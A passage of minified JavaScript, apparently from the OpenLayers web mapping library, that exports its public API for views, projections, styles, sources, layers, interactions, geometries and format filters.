G.prototype.removeControl=G.prototype.Xg;G.prototype.removeInteraction=G.prototype.Zg;G.prototype.removeLayer=G.prototype.$g;G.prototype.removeOverlay=G.prototype.ah;G.prototype.setLayerGroup=G.prototype.zf;G.prototype.setSize=G.prototype.be;G.prototype.setTarget=G.prototype.Ad;G.prototype.setView=G.prototype.jh;G.prototype.updateSize=G.prototype.Oc;t("ol.proj.METERS_PER_UNIT",ub);t("ol.proj.setProj4",function(a){vb=a});t("ol.proj.getPointResolution",Nb);t("ol.proj.addEquivalentProjections",Qb);
t("ol.proj.addProjection",Rb);t("ol.proj.addCoordinateTransforms",Vb);t("ol.proj.fromLonLat",function(a,b){return ac(a,"EPSG:4326",void 0!==b?b:"EPSG:3857")});t("ol.proj.toLonLat",function(a,b){a=ac(a,void 0!==b?b:"EPSG:3857","EPSG:4326");b=a[0];if(-180>b||180<b)a[0]=wa(b+180,360)-180;return a});t("ol.proj.get",Ob);t("ol.proj.equivalent",Xb);t("ol.proj.getTransform",Yb);t("ol.proj.transform",ac);t("ol.proj.transformExtent",bc);
t("ol.render.toContext",function(a,b){var c=a.canvas,d=b?b:{};b=d.pixelRatio||nd;if(d=d.size)c.width=d[0]*b,c.height=d[1]*b,c.style.width=d[0]+"px",c.style.height=d[1]+"px";c=[0,0,c.width,c.height];d=cf(We(),b,b);return new Bi(a,b,c,d,0)});t("ol.size.toSize",Ba);t("ol.Sphere",ob);ob.prototype.geodesicArea=ob.prototype.a;ob.prototype.haversineDistance=ob.prototype.b;t("ol.Sphere.getLength",rb);t("ol.Sphere.getArea",tb);t("ol.style.iconImageCache",ej);cl.prototype.getTileCoord=cl.prototype.i;
cl.prototype.load=cl.prototype.load;t("ol.tilegrid.createXYZ",Bc);Kn.prototype.getExtent=Kn.prototype.G;Kn.prototype.getFormat=Kn.prototype.qn;Kn.prototype.getFeatures=Kn.prototype.pn;Kn.prototype.getProjection=Kn.prototype.rn;Kn.prototype.setExtent=Kn.prototype.ri;Kn.prototype.setFeatures=Kn.prototype.Ij;Kn.prototype.setProjection=Kn.prototype.vg;Kn.prototype.setLoader=Kn.prototype.ug;t("ol.View",F);F.prototype.animate=F.prototype.animate;F.prototype.getAnimating=F.prototype.Ac;
F.prototype.getInteracting=F.prototype.Vh;F.prototype.cancelAnimations=F.prototype.rd;F.prototype.constrainCenter=F.prototype.Sc;F.prototype.constrainResolution=F.prototype.constrainResolution;F.prototype.constrainRotation=F.prototype.constrainRotation;F.prototype.getCenter=F.prototype.xa;F.prototype.calculateExtent=F.prototype.qd;F.prototype.getMaxResolution=F.prototype.sn;F.prototype.getMinResolution=F.prototype.vn;F.prototype.getMaxZoom=F.prototype.tn;F.prototype.setMaxZoom=F.prototype.Cq;
F.prototype.getMinZoom=F.prototype.wn;F.prototype.setMinZoom=F.prototype.Dq;F.prototype.getProjection=F.prototype.xn;F.prototype.getResolution=F.prototype.Pa;F.prototype.getResolutions=F.prototype.yn;F.prototype.getResolutionForExtent=F.prototype.Je;F.prototype.getRotation=F.prototype.Sa;F.prototype.getZoom=F.prototype.lg;F.prototype.getZoomForResolution=F.prototype.Me;F.prototype.getResolutionForZoom=F.prototype.$h;F.prototype.fit=F.prototype.Uf;F.prototype.centerOn=F.prototype.Nk;
F.prototype.rotate=F.prototype.rotate;F.prototype.setCenter=F.prototype.ub;F.prototype.setResolution=F.prototype.gd;F.prototype.setRotation=F.prototype.ce;F.prototype.setZoom=F.prototype.Tj;t("ol.xml.getAllTextContent",oo);t("ol.xml.parse",so);Hl.prototype.getGL=Hl.prototype.yp;Hl.prototype.useProgram=Hl.prototype.cd;t("ol.tilegrid.TileGrid",qc);qc.prototype.forEachTileCoord=qc.prototype.Vf;qc.prototype.getMaxZoom=qc.prototype.mj;qc.prototype.getMinZoom=qc.prototype.nj;qc.prototype.getOrigin=qc.prototype.Ic;
qc.prototype.getResolution=qc.prototype.Ta;qc.prototype.getResolutions=qc.prototype.oj;qc.prototype.getTileCoordExtent=qc.prototype.Ma;qc.prototype.getTileCoordForCoordAndResolution=qc.prototype.Le;qc.prototype.getTileCoordForCoordAndZ=qc.prototype.jg;qc.prototype.getTileSize=qc.prototype.Za;qc.prototype.getZForResolution=qc.prototype.Dc;t("ol.tilegrid.WMTS",sz);sz.prototype.getMatrixIds=sz.prototype.v;t("ol.tilegrid.WMTS.createFromCapabilitiesMatrixSet",tz);t("ol.style.AtlasManager",Tm);
t("ol.style.Circle",yk);yk.prototype.setRadius=yk.prototype.fd;t("ol.style.Fill",zk);zk.prototype.clone=zk.prototype.clone;zk.prototype.getColor=zk.prototype.g;zk.prototype.setColor=zk.prototype.c;t("ol.style.Icon",dr);dr.prototype.clone=dr.prototype.clone;dr.prototype.getAnchor=dr.prototype.Vc;dr.prototype.getColor=dr.prototype.np;dr.prototype.getImage=dr.prototype.Y;dr.prototype.getOrigin=dr.prototype.bd;dr.prototype.getSrc=dr.prototype.op;dr.prototype.getSize=dr.prototype.oc;
dr.prototype.load=dr.prototype.load;cj.prototype.setSize=cj.prototype.c;t("ol.style.Image",vk);vk.prototype.getOpacity=vk.prototype.hf;vk.prototype.getRotateWithView=vk.prototype.jf;vk.prototype.getRotation=vk.prototype.kf;vk.prototype.getScale=vk.prototype.lf;vk.prototype.getSnapToPixel=vk.prototype.Ke;vk.prototype.setOpacity=vk.prototype.Ed;vk.prototype.setRotation=vk.prototype.mf;vk.prototype.setScale=vk.prototype.Fd;t("ol.style.RegularShape",wk);wk.prototype.clone=wk.prototype.clone;
wk.prototype.getAnchor=wk.prototype.Vc;wk.prototype.getAngle=wk.prototype.ij;wk.prototype.getFill=wk.prototype.Fa;wk.prototype.getImage=wk.prototype.Y;wk.prototype.getOrigin=wk.prototype.bd;wk.prototype.getPoints=wk.prototype.jj;wk.prototype.getRadius=wk.prototype.kj;wk.prototype.getRadius2=wk.prototype.Zh;wk.prototype.getSize=wk.prototype.oc;wk.prototype.getStroke=wk.prototype.Ga;t("ol.style.Stroke",Ak);Ak.prototype.clone=Ak.prototype.clone;Ak.prototype.getColor=Ak.prototype.pp;
Ak.prototype.getLineCap=Ak.prototype.vl;Ak.prototype.getLineDash=Ak.prototype.qp;Ak.prototype.getLineDashOffset=Ak.prototype.wl;Ak.prototype.getLineJoin=Ak.prototype.xl;Ak.prototype.getMiterLimit=Ak.prototype.Dl;Ak.prototype.getWidth=Ak.prototype.rp;Ak.prototype.setColor=Ak.prototype.sp;Ak.prototype.setLineCap=Ak.prototype.yq;Ak.prototype.setLineDash=Ak.prototype.setLineDash;Ak.prototype.setLineDashOffset=Ak.prototype.zq;Ak.prototype.setLineJoin=Ak.prototype.Aq;Ak.prototype.setMiterLimit=Ak.prototype.Eq;
Ak.prototype.setWidth=Ak.prototype.Kq;t("ol.style.Style",Bk);Bk.prototype.clone=Bk.prototype.clone;Bk.prototype.getRenderer=Bk.prototype.Ie;Bk.prototype.setRenderer=Bk.prototype.Iq;Bk.prototype.getGeometry=Bk.prototype.U;Bk.prototype.getGeometryFunction=Bk.prototype.rl;Bk.prototype.getFill=Bk.prototype.Fa;Bk.prototype.setFill=Bk.prototype.yf;Bk.prototype.getImage=Bk.prototype.Y;Bk.prototype.setImage=Bk.prototype.ih;Bk.prototype.getStroke=Bk.prototype.Ga;Bk.prototype.setStroke=Bk.prototype.Af;
Bk.prototype.getText=Bk.prototype.Ka;Bk.prototype.setText=Bk.prototype.Hd;Bk.prototype.getZIndex=Bk.prototype.Ba;Bk.prototype.setGeometry=Bk.prototype.Va;Bk.prototype.setZIndex=Bk.prototype.$b;t("ol.style.Text",J);J.prototype.clone=J.prototype.clone;J.prototype.getOverflow=J.prototype.Gl;J.prototype.getFont=J.prototype.pl;J.prototype.getMaxAngle=J.prototype.Bl;J.prototype.getPlacement=J.prototype.Kl;J.prototype.getOffsetX=J.prototype.El;J.prototype.getOffsetY=J.prototype.Fl;J.prototype.getFill=J.prototype.Fa;
J.prototype.getRotateWithView=J.prototype.tp;J.prototype.getRotation=J.prototype.up;J.prototype.getScale=J.prototype.vp;J.prototype.getStroke=J.prototype.Ga;J.prototype.getText=J.prototype.Ka;J.prototype.getTextAlign=J.prototype.Ql;J.prototype.getTextBaseline=J.prototype.Rl;J.prototype.getBackgroundFill=J.prototype.jl;J.prototype.getBackgroundStroke=J.prototype.kl;J.prototype.getPadding=J.prototype.Il;J.prototype.setOverflow=J.prototype.Fq;J.prototype.setFont=J.prototype.Jj;
J.prototype.setMaxAngle=J.prototype.Bq;J.prototype.setOffsetX=J.prototype.Nj;J.prototype.setOffsetY=J.prototype.Oj;J.prototype.setPlacement=J.prototype.Hq;J.prototype.setFill=J.prototype.yf;J.prototype.setRotation=J.prototype.wp;J.prototype.setScale=J.prototype.lj;J.prototype.setStroke=J.prototype.Af;J.prototype.setText=J.prototype.Hd;J.prototype.setTextAlign=J.prototype.Qj;J.prototype.setTextBaseline=J.prototype.Jq;J.prototype.setBackgroundFill=J.prototype.sq;J.prototype.setBackgroundStroke=J.prototype.tq;
J.prototype.setPadding=J.prototype.Gq;t("ol.source.BingMaps",ry);t("ol.source.BingMaps.TOS_ATTRIBUTION",'<a class="ol-attribution-bing-tos" href="https://www.microsoft.com/maps/product/terms.html">Terms of Use</a>');ry.prototype.getApiKey=ry.prototype.ca;ry.prototype.getImagerySet=ry.prototype.ua;t("ol.source.CartoDB",ty);ty.prototype.getConfig=ty.prototype.nl;ty.prototype.updateConfig=ty.prototype.Sq;ty.prototype.setConfig=ty.prototype.uq;t("ol.source.Cluster",X);X.prototype.getDistance=X.prototype.Eo;
X.prototype.getSource=X.prototype.Fo;X.prototype.setDistance=X.prototype.vq;t("ol.source.Image",zy);By.prototype.image=By.prototype.image;t("ol.source.ImageArcGISRest",Hy);Hy.prototype.getParams=Hy.prototype.Ho;Hy.prototype.getImageLoadFunction=Hy.prototype.Go;Hy.prototype.getUrl=Hy.prototype.Io;Hy.prototype.setImageLoadFunction=Hy.prototype.Jo;Hy.prototype.setUrl=Hy.prototype.Ko;Hy.prototype.updateParams=Hy.prototype.Lo;t("ol.source.ImageCanvas",Iy);t("ol.source.ImageMapGuide",Jy);
Jy.prototype.getParams=Jy.prototype.No;Jy.prototype.getImageLoadFunction=Jy.prototype.Mo;Jy.prototype.updateParams=Jy.prototype.Po;Jy.prototype.setImageLoadFunction=Jy.prototype.Oo;t("ol.source.ImageStatic",Ky);t("ol.source.ImageVector",Ly);Ly.prototype.getSource=Ly.prototype.Qo;Ly.prototype.getStyle=Ly.prototype.Ro;Ly.prototype.getStyleFunction=Ly.prototype.ib;Ly.prototype.setStyle=Ly.prototype.aj;t("ol.source.ImageWMS",Ny);Ny.prototype.getGetFeatureInfoUrl=Ny.prototype.Uo;
Ny.prototype.getParams=Ny.prototype.Wo;Ny.prototype.getImageLoadFunction=Ny.prototype.Vo;Ny.prototype.getUrl=Ny.prototype.Xo;Ny.prototype.setImageLoadFunction=Ny.prototype.Yo;Ny.prototype.setUrl=Ny.prototype.Zo;Ny.prototype.updateParams=Ny.prototype.$o;t("ol.source.OSM",Ry);t("ol.source.OSM.ATTRIBUTION",'&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors.');t("ol.source.Raster",Sy);Sy.prototype.setOperation=Sy.prototype.s;Wy.prototype.extent=Wy.prototype.extent;
Wy.prototype.resolution=Wy.prototype.resolution;Wy.prototype.data=Wy.prototype.data;t("ol.source.Source",uw);uw.prototype.getAttributions=uw.prototype.za;uw.prototype.getLogo=uw.prototype.Aa;uw.prototype.getProjection=uw.prototype.Da;uw.prototype.getState=uw.prototype.getState;uw.prototype.refresh=uw.prototype.sa;uw.prototype.setAttributions=uw.prototype.va;t("ol.source.Stamen",Zy);t("ol.source.Tile",iy);iy.prototype.getTileGrid=iy.prototype.jb;ly.prototype.tile=ly.prototype.tile;
t("ol.source.TileArcGISRest",cz);cz.prototype.getParams=cz.prototype.o;cz.prototype.updateParams=cz.prototype.B;t("ol.source.TileDebug",ez);t("ol.source.TileImage",ny);ny.prototype.setRenderReprojectionEdges=ny.prototype.Qb;ny.prototype.setTileGridForProjection=ny.prototype.Rb;t("ol.source.TileJSON",gz);gz.prototype.getTileJSON=gz.prototype.Sl;t("ol.source.TileUTFGrid",hz);hz.prototype.getTemplate=hz.prototype.Pl;hz.prototype.forDataAtCoordinateAndResolution=hz.prototype.al;
t("ol.source.TileWMS",lz);lz.prototype.getGetFeatureInfoUrl=lz.prototype.hp;lz.prototype.getParams=lz.prototype.ip;lz.prototype.updateParams=lz.prototype.jp;my.prototype.getTileLoadFunction=my.prototype.yb;my.prototype.getTileUrlFunction=my.prototype.zb;my.prototype.getUrls=my.prototype.Ab;my.prototype.setTileLoadFunction=my.prototype.Fb;my.prototype.setTileUrlFunction=my.prototype.hb;my.prototype.setUrl=my.prototype.rb;my.prototype.setUrls=my.prototype.vb;t("ol.source.Vector",U);
U.prototype.addFeature=U.prototype.Gb;U.prototype.addFeatures=U.prototype.Qc;U.prototype.clear=U.prototype.clear;U.prototype.forEachFeature=U.prototype.Lh;U.prototype.forEachFeatureInExtent=U.prototype.ec;U.prototype.forEachFeatureIntersectingExtent=U.prototype.Mh;U.prototype.getFeaturesCollection=U.prototype.Th;U.prototype.getFeatures=U.prototype.ee;U.prototype.getFeaturesAtCoordinate=U.prototype.Sh;U.prototype.getFeaturesInExtent=U.prototype.Yf;U.prototype.getClosestFeatureToCoordinate=U.prototype.Oh;
U.prototype.getExtent=U.prototype.G;U.prototype.getFeatureById=U.prototype.Rh;U.prototype.getFormat=U.prototype.ej;U.prototype.getUrl=U.prototype.fj;U.prototype.removeLoadedExtent=U.prototype.Cj;U.prototype.removeFeature=U.prototype.Lb;U.prototype.setLoader=U.prototype.hj;Bw.prototype.feature=Bw.prototype.feature;t("ol.source.VectorTile",rz);rz.prototype.clear=rz.prototype.clear;t("ol.source.WMTS",Y);Y.prototype.getDimensions=Y.prototype.ol;Y.prototype.getFormat=Y.prototype.kp;
Y.prototype.getLayer=Y.prototype.lp;Y.prototype.getMatrixSet=Y.prototype.Al;Y.prototype.getRequestEncoding=Y.prototype.Nl;Y.prototype.getStyle=Y.prototype.mp;Y.prototype.getVersion=Y.prototype.Ul;Y.prototype.updateDimensions=Y.prototype.Tq;
t("ol.source.WMTS.optionsFromCapabilities",function(a,b){var c=hc(a.Contents.Layer,function(a){return a.Identifier==b.layer});if(null===c)return null;var d=a.Contents.TileMatrixSet;var e=1<c.TileMatrixSetLink.length?"projection"in b?mc(c.TileMatrixSetLink,function(a){var c=hc(d,function(b){return b.Identifier==a.TileMatrixSet}).SupportedCRS,e=Ob(c.replace(/urn:ogc:def:crs:(\w+):(.*:)?(\w+)$/,"$1:$3"))||Ob(c),f=Ob(b.projection);return e&&f?Xb(e,f):c==b.projection}):mc(c.TileMatrixSetLink,function(a){return a.TileMatrixSet==
b.matrixSet}):0;0>e&&(e=0);var f=c.TileMatrixSetLink[e].TileMatrixSet;var g=c.TileMatrixSetLink[e].TileMatrixSetLimits;var h=c.Format[0];"format"in b&&(h=b.format);e=mc(c.Style,function(a){return"style"in b?a.Title==b.style:a.isDefault});0>e&&(e=0);e=c.Style[e].Identifier;var l={};"Dimension"in c&&c.Dimension.forEach(function(a){var b=a.Identifier,c=a.Default;void 0===c&&(c=a.Value[0]);l[b]=c});var m=hc(a.Contents.TileMatrixSet,function(a){return a.Identifier==f}),n,p=m.SupportedCRS;p&&(n=Ob(p.replace(/urn:ogc:def:crs:(\w+):(.*:)?(\w+)$/,
"$1:$3"))||Ob(p));"projection"in b&&(p=Ob(b.projection),!p||n&&!Xb(p,n)||(n=p));p=c.WGS84BoundingBox;if(void 0!==p){var q=Ob("EPSG:4326").G();q=p[0]==q[0]&&p[2]==q[2];var r=bc(p,"EPSG:4326",n);(p=n.G())&&(La(p,r)||(r=void 0))}g=tz(m,r,g);var u=[];m=b.requestEncoding;m=void 0!==m?m:"";if("OperationsMetadata"in a&&"GetTile"in a.OperationsMetadata)for(a=a.OperationsMetadata.GetTile.DCP.HTTP.Get,r=0,p=a.length;r<p;++r)if(a[r].Constraint){var v=hc(a[r].Constraint,function(a){return"GetEncoding"==a.name}).AllowedValues.Value;
""===m&&(m=v[0]);if("KVP"===m)ec(v,"KVP")&&u.push(a[r].href);else break}else a[r].href&&(m="KVP",u.push(a[r].href));0===u.length&&(m="REST",c.ResourceURL.forEach(function(a){"tile"===a.resourceType&&(h=a.format,u.push(a.template))}));return{urls:u,layer:b.layer,matrixSet:f,format:h,projection:n,requestEncoding:m,tileGrid:g,style:e,dimensions:l,wrapX:q,crossOrigin:b.crossOrigin}});t("ol.source.XYZ",sy);t("ol.source.Zoomify",vz);t("ol.renderer.webgl.ImageLayer",pn);t("ol.renderer.webgl.Map",sn);
t("ol.renderer.webgl.TileLayer",zn);t("ol.renderer.webgl.VectorLayer",An);t("ol.renderer.canvas.ImageLayer",bj);t("ol.renderer.canvas.Map",kj);t("ol.renderer.canvas.TileLayer",mj);t("ol.renderer.canvas.VectorLayer",hk);t("ol.renderer.canvas.VectorTileLayer",jk);bi.prototype.vectorContext=bi.prototype.vectorContext;bi.prototype.frameState=bi.prototype.frameState;bi.prototype.context=bi.prototype.context;bi.prototype.glContext=bi.prototype.glContext;it.prototype.get=it.prototype.get;
it.prototype.getExtent=it.prototype.G;it.prototype.getId=it.prototype.Ao;it.prototype.getGeometry=it.prototype.U;it.prototype.getProperties=it.prototype.Bo;it.prototype.getType=it.prototype.S;t("ol.render.VectorContext",Ai);gn.prototype.setStyle=gn.prototype.Dd;gn.prototype.drawGeometry=gn.prototype.Hb;gn.prototype.drawFeature=gn.prototype.Ce;Bi.prototype.drawCircle=Bi.prototype.cc;Bi.prototype.setStyle=Bi.prototype.Dd;Bi.prototype.drawGeometry=Bi.prototype.Hb;Bi.prototype.drawFeature=Bi.prototype.Ce;
t("ol.proj.common.add",cc);t("ol.proj.Projection",wb);wb.prototype.getCode=wb.prototype.ml;wb.prototype.getExtent=wb.prototype.G;wb.prototype.getUnits=wb.prototype.zo;wb.prototype.getMetersPerUnit=wb.prototype.Bc;wb.prototype.getWorldExtent=wb.prototype.Vl;wb.prototype.getAxisOrientation=wb.prototype.il;wb.prototype.isGlobal=wb.prototype.Gm;wb.prototype.setGlobal=wb.prototype.xq;wb.prototype.setExtent=wb.prototype.Si;wb.prototype.setWorldExtent=wb.prototype.Sj;wb.prototype.setGetPointResolution=wb.prototype.wq;
t("ol.proj.Units.METERS_PER_UNIT",ub);t("ol.layer.Base",kg);kg.prototype.getExtent=kg.prototype.G;kg.prototype.getMaxResolution=kg.prototype.lc;kg.prototype.getMinResolution=kg.prototype.mc;kg.prototype.getOpacity=kg.prototype.nc;kg.prototype.getVisible=kg.prototype.Jb;kg.prototype.getZIndex=kg.prototype.Ba;kg.prototype.setExtent=kg.prototype.Fc;kg.prototype.setMaxResolution=kg.prototype.Mc;kg.prototype.setMinResolution=kg.prototype.Nc;kg.prototype.setOpacity=kg.prototype.Gc;
kg.prototype.setVisible=kg.prototype.Hc;kg.prototype.setZIndex=kg.prototype.$b;t("ol.layer.Group",mg);mg.prototype.getLayers=mg.prototype.Cd;mg.prototype.setLayers=mg.prototype.Qi;t("ol.layer.Heatmap",V);V.prototype.getBlur=V.prototype.Nh;V.prototype.getGradient=V.prototype.Uh;V.prototype.getRadius=V.prototype.Ri;V.prototype.setBlur=V.prototype.Fj;V.prototype.setGradient=V.prototype.Lj;V.prototype.setRadius=V.prototype.fd;t("ol.layer.Image",Sx);Sx.prototype.getSource=Sx.prototype.ha;
t("ol.layer.Layer",xg);xg.prototype.getSource=xg.prototype.ha;xg.prototype.setMap=xg.prototype.setMap;xg.prototype.setSource=xg.prototype.hd;t("ol.layer.Tile",Tx);Tx.prototype.getPreload=Tx.prototype.c;Tx.prototype.getSource=Tx.prototype.ha;Tx.prototype.setPreload=Tx.prototype.j;Tx.prototype.getUseInterimTilesOnError=Tx.prototype.i;Tx.prototype.setUseInterimTilesOnError=Tx.prototype.C;t("ol.layer.Vector",T);T.prototype.getSource=T.prototype.ha;T.prototype.getStyle=T.prototype.B;
T.prototype.getStyleFunction=T.prototype.ib;T.prototype.setStyle=T.prototype.j;t("ol.layer.VectorTile",W);W.prototype.getPreload=W.prototype.c;W.prototype.getUseInterimTilesOnError=W.prototype.i;W.prototype.setPreload=W.prototype.T;W.prototype.setUseInterimTilesOnError=W.prototype.O;W.prototype.getSource=W.prototype.ha;t("ol.interaction.DoubleClickZoom",Ug);t("ol.interaction.DoubleClickZoom.handleEvent",Vg);t("ol.interaction.DragAndDrop",iw);t("ol.interaction.DragAndDrop.handleEvent",Re);
lw.prototype.features=lw.prototype.features;lw.prototype.file=lw.prototype.file;lw.prototype.projection=lw.prototype.projection;t("ol.interaction.DragBox",th);th.prototype.getGeometry=th.prototype.U;yh.prototype.coordinate=yh.prototype.coordinate;yh.prototype.mapBrowserEvent=yh.prototype.mapBrowserEvent;t("ol.interaction.DragPan",ih);t("ol.interaction.DragRotate",mh);t("ol.interaction.DragRotateAndZoom",pw);t("ol.interaction.DragZoom",Ch);t("ol.interaction.Draw",Ew);
t("ol.interaction.Draw.handleEvent",Gw);Ew.prototype.removeLastPoint=Ew.prototype.nq;Ew.prototype.finishDrawing=Ew.prototype.Pd;Ew.prototype.extend=Ew.prototype.Zn;t("ol.interaction.Draw.createRegularPolygon",function(a,b){return function(c,d){var e=c[0];c=c[1];var f=Math.sqrt(He(e,c));d=d?d:Sf(new gw(e),a);Tf(d,e,f,b?b:Math.atan((c[1]-e[1])/(c[0]-e[0])));return d}});
t("ol.interaction.Draw.createBox",function(){return function(a,b){a=Ca(a);b=b||new D(null);b.na([[Wa(a),Ya(a),Za(a),$a(a),Wa(a)]]);return b}});Uw.prototype.feature=Uw.prototype.feature;t("ol.interaction.Extent",Vw);Vw.prototype.getExtent=Vw.prototype.G;Vw.prototype.setExtent=Vw.prototype.f;fx.prototype.extent=fx.prototype.extent;t("ol.interaction.Interaction",Jg);Jg.prototype.getActive=Jg.prototype.c;Jg.prototype.getMap=Jg.prototype.i;Jg.prototype.setActive=Jg.prototype.Ha;
t("ol.interaction.KeyboardPan",Dh);t("ol.interaction.KeyboardPan.handleEvent",Eh);t("ol.interaction.KeyboardZoom",Fh);t("ol.interaction.KeyboardZoom.handleEvent",Gh);t("ol.interaction.Modify",gx);t("ol.interaction.Modify.handleEvent",jx);gx.prototype.removePoint=gx.prototype.Dj;ox.prototype.features=ox.prototype.features;ox.prototype.mapBrowserEvent=ox.prototype.mapBrowserEvent;t("ol.interaction.MouseWheelZoom",Hh);t("ol.interaction.MouseWheelZoom.handleEvent",Ih);Hh.prototype.setMouseAnchor=Hh.prototype.V;
t("ol.interaction.PinchRotate",Rh);t("ol.interaction.PinchZoom",Vh);t("ol.interaction.Pointer",fh);t("ol.interaction.Pointer.handleEvent",gh);t("ol.interaction.Select",wx);wx.prototype.getFeatures=wx.prototype.lo;wx.prototype.getHitTolerance=wx.prototype.mo;wx.prototype.getLayer=wx.prototype.no;t("ol.interaction.Select.handleEvent",xx);wx.prototype.setHitTolerance=wx.prototype.po;wx.prototype.setMap=wx.prototype.setMap;zx.prototype.selected=zx.prototype.selected;zx.prototype.deselected=zx.prototype.deselected;
zx.prototype.mapBrowserEvent=zx.prototype.mapBrowserEvent;t("ol.interaction.Snap",Bx);Bx.prototype.addFeature=Bx.prototype.Gb;Bx.prototype.removeFeature=Bx.prototype.Lb;t("ol.interaction.Translate",Gx);Gx.prototype.getHitTolerance=Gx.prototype.B;Gx.prototype.setHitTolerance=Gx.prototype.T;Mx.prototype.features=Mx.prototype.features;Mx.prototype.coordinate=Mx.prototype.coordinate;t("ol.geom.Circle",gw);gw.prototype.clone=gw.prototype.clone;gw.prototype.getCenter=gw.prototype.xa;
gw.prototype.getRadius=gw.prototype.Bd;gw.prototype.getType=gw.prototype.S;gw.prototype.intersectsExtent=gw.prototype.$a;gw.prototype.setCenter=gw.prototype.ub;gw.prototype.setCenterAndRadius=gw.prototype.hh;gw.prototype.setRadius=gw.prototype.fd;gw.prototype.transform=gw.prototype.mb;t("ol.geom.Geometry",gf);gf.prototype.getClosestPoint=gf.prototype.Ib;gf.prototype.intersectsCoordinate=gf.prototype.Bb;gf.prototype.getExtent=gf.prototype.G;gf.prototype.rotate=gf.prototype.rotate;
gf.prototype.scale=gf.prototype.scale;gf.prototype.simplify=gf.prototype.Sb;gf.prototype.transform=gf.prototype.mb;t("ol.geom.GeometryCollection",Mq);Mq.prototype.clone=Mq.prototype.clone;Mq.prototype.getGeometries=Mq.prototype.vd;Mq.prototype.getType=Mq.prototype.S;Mq.prototype.intersectsExtent=Mq.prototype.$a;Mq.prototype.setGeometries=Mq.prototype.Kj;Mq.prototype.applyTransform=Mq.prototype.Rc;Mq.prototype.translate=Mq.prototype.translate;t("ol.geom.LinearRing",Df);Df.prototype.clone=Df.prototype.clone;
Df.prototype.getArea=Df.prototype.Vn;Df.prototype.getCoordinates=Df.prototype.W;Df.prototype.getType=Df.prototype.S;Df.prototype.setCoordinates=Df.prototype.na;t("ol.geom.LineString",I);I.prototype.appendCoordinate=I.prototype.Fk;I.prototype.clone=I.prototype.clone;I.prototype.forEachSegment=I.prototype.dl;I.prototype.getCoordinateAtM=I.prototype.Tn;I.prototype.getCoordinates=I.prototype.W;I.prototype.getCoordinateAt=I.prototype.Ph;I.prototype.getLength=I.prototype.Un;I.prototype.getType=I.prototype.S;
I.prototype.intersectsExtent=I.prototype.$a;I.prototype.setCoordinates=I.prototype.na;t("ol.geom.MultiLineString",P);P.prototype.appendLineString=P.prototype.Gk;P.prototype.clone=P.prototype.clone;P.prototype.getCoordinateAtM=P.prototype.Wn;P.prototype.getCoordinates=P.prototype.W;P.prototype.getLineString=P.prototype.yl;P.prototype.getLineStrings=P.prototype.wd;P.prototype.getType=P.prototype.S;P.prototype.intersectsExtent=P.prototype.$a;P.prototype.setCoordinates=P.prototype.na;
t("ol.geom.MultiPoint",No);No.prototype.appendPoint=No.prototype.Ik;No.prototype.clone=No.prototype.clone;No.prototype.getCoordinates=No.prototype.W;No.prototype.getPoint=No.prototype.Ll;No.prototype.getPoints=No.prototype.de;No.prototype.getType=No.prototype.S;No.prototype.intersectsExtent=No.prototype.$a;No.prototype.setCoordinates=No.prototype.na;t("ol.geom.MultiPolygon",Q);Q.prototype.appendPolygon=Q.prototype.Jk;Q.prototype.clone=Q.prototype.clone;Q.prototype.getArea=Q.prototype.Xn;
Q.prototype.getCoordinates=Q.prototype.W;Q.prototype.getInteriorPoints=Q.prototype.ul;Q.prototype.getPolygon=Q.prototype.Ml;Q.prototype.getPolygons=Q.prototype.Vd;Q.prototype.getType=Q.prototype.S;Q.prototype.intersectsExtent=Q.prototype.$a;Q.prototype.setCoordinates=Q.prototype.na;t("ol.geom.Point",C);C.prototype.clone=C.prototype.clone;C.prototype.getCoordinates=C.prototype.W;C.prototype.getType=C.prototype.S;C.prototype.intersectsExtent=C.prototype.$a;C.prototype.setCoordinates=C.prototype.na;
t("ol.geom.Polygon",D);D.prototype.appendLinearRing=D.prototype.Hk;D.prototype.clone=D.prototype.clone;D.prototype.getArea=D.prototype.Yn;D.prototype.getCoordinates=D.prototype.W;D.prototype.getInteriorPoint=D.prototype.tl;D.prototype.getLinearRingCount=D.prototype.zl;D.prototype.getLinearRing=D.prototype.Wh;D.prototype.getLinearRings=D.prototype.Ud;D.prototype.getType=D.prototype.S;D.prototype.intersectsExtent=D.prototype.$a;D.prototype.setCoordinates=D.prototype.na;
t("ol.geom.Polygon.circular",Qf);t("ol.geom.Polygon.fromExtent",Rf);t("ol.geom.Polygon.fromCircle",Sf);t("ol.geom.SimpleGeometry",hf);hf.prototype.getFirstCoordinate=hf.prototype.fc;hf.prototype.getLastCoordinate=hf.prototype.gc;hf.prototype.getLayout=hf.prototype.ic;hf.prototype.applyTransform=hf.prototype.Rc;hf.prototype.translate=hf.prototype.translate;t("ol.format.EsriJSON",Po);Po.prototype.readFeature=Po.prototype.Yb;Po.prototype.readFeatures=Po.prototype.Qa;Po.prototype.readGeometry=Po.prototype.ed;
Po.prototype.readProjection=Po.prototype.sb;Po.prototype.writeGeometry=Po.prototype.md;Po.prototype.writeGeometryObject=Po.prototype.se;Po.prototype.writeFeature=Po.prototype.Jd;Po.prototype.writeFeatureObject=Po.prototype.ld;Po.prototype.writeFeatures=Po.prototype.ac;Po.prototype.writeFeaturesObject=Po.prototype.qe;t("ol.format.Feature",Go);t("ol.format.filter.and",bu);
t("ol.format.filter.or",function(a){var b=[null].concat(Array.prototype.slice.call(arguments));return new (Function.prototype.bind.apply($t,b))});t("ol.format.filter.not",function(a){return new Yt(a)});t("ol.format.filter.bbox",cu);t("ol.format.filter.contains",function(a,b,c){return new Lt(a,b,c)});t("ol.format.filter.intersects",function(a,b,c){return new St(a,b,c)});t("ol.format.filter.within",function(a,b,c){return new au(a,b,c)});
t("ol.format.filter.equalTo",function(a,b,c){return new Pt(a,b,c)});t("ol.format.filter.notEqualTo",function(a,b,c){return new Zt(a,b,c)});t("ol.format.filter.lessThan",function(a,b){return new Wt(a,b)});t("ol.format.filter.lessThanOrEqualTo",function(a,b){return new Xt(a,b)});t("ol.format.filter.greaterThan",function(a,b){return new Qt(a,b)});t("ol.format.filter.greaterThanOrEqualTo",function(a,b){return new Rt(a,b)});t("ol.format.filter.isNull",function(a){return new Vt(a)});
